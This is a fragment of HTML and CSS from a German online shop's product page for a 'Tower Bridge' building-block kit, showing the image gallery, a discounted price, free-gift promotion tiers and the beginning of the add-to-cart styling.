  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58037693153613">
      <span class="visually-hidden">
        Medien 2 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58037693120845"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58037693120845"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58037693120845">
      <span class="visually-hidden">
        Medien 3 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58037693088077"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=416" alt="Tower Bridge  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58037693153613"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=416" alt="Tower Bridge  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58037693120845"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=416" alt="Tower Bridge  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/tower-bridge-bouwblokjes-279.jpg?v=1761595462&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/tower-bridge"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Tower Bridge  | Bausteine
                </h1>
                <a href="/products/tower-bridge" class="product__title">
                  <h2 class="h1">
                    Tower Bridge  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €114,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €114,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €200,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40621320601760">
                  
<input type="hidden" name="product-id" value="6887649509536" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/logobag2-removebg-preview.png?v=1747740199" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             KOSTENLOSE Aufbewahrungstasche
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598388?v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              KOSTENLOSER VERSAND


            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          SPARE
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0586/0451/9584/files/3minikits-removebg-preview.png?v=1747996606" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1"> KOSTENLOSER Mini-Bausatz 
</div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">SPARE <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>

<noscript
  class="product-form__noscript-wrapper-template--26214511804749__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26214511804749__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26214511804749__main"
        class="select__select"
        form="product-form-template--26214511804749__main"
      ><option
            
              selected="selected"
            
            
            value="40621320601760"
          >Default Title - €114,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

  <style data-shopify>
    #ProductSubmitButton-template--26214511804749__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26214511804749__main,
  #SectionAtcBtn-template--26214511804749__main {
